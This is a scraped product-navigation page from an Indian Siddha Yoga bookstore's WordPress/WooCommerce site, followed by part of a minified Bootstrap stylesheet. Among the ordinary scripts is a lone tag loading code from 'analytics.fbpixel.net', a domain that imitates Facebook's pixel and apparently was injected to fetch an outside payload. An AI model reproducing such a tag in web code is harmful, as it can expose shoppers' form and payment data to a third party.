	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32982 current_page_item active"><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class=" current ">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26
body_size: 16172
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#947b52;--secondary:#868e96;--success:#47a447;--info:#5bc0de;--warning:#ed9c28;--danger:#d2322d;--light:#f8f9fa;--dark:#1d2127;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1170px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}@-ms-viewport{width:device-width;}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#947b52;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#635237;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}a,area,button,[role="button"],input:not([type="range"]),label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, .1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0;background-color:#fff;border:0 solid transparent;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code,kbd,pre,samp{font-family:"SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}code{padding:0.2rem 0.4rem;font-size:90%;color:#bd4147;background-color:#f8f9fa;border-radius:0}a > code{padding:0;color:inherit;background-color:inherit}kbd{padding:0.2rem 0.4rem;font-size:90%;color:#fff;background-color:#212529;border-radius:0}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:90%;color:#212529}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1170px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;order:-1;-ms-flex-order:-1}.order-1{-webkit-order:1;order:1;-ms-flex-order:1}.order-2{-webkit-order:2;order:2;-ms-flex-order:2}.order-3{-webkit-order:3;order:3;-ms-flex-order:3}.order-4{-webkit-order:4;order:4;-ms-flex-order:4}.order-5{-webkit-order:5;order:5;-ms-flex-order:5}.order-6{-webkit-order:6;order:6;-ms-flex-order:6}.order-7{-webkit-order:7;order:7;-ms-flex-order:7}.order-8{-webkit-order:8;order:8;-ms-flex-order:8}.order-9{-webkit-order:9;order:9;-ms-flex-order:9}.order-10{-webkit-order:10;order:10;-ms-flex-order:10}.order-11{-webkit-order:11;order:11;-ms-flex-order:11}.order-12{-webkit-order:12;order:12;-ms-flex-order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;flex-basis:0;-ms-flex-preferred-size:0;-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 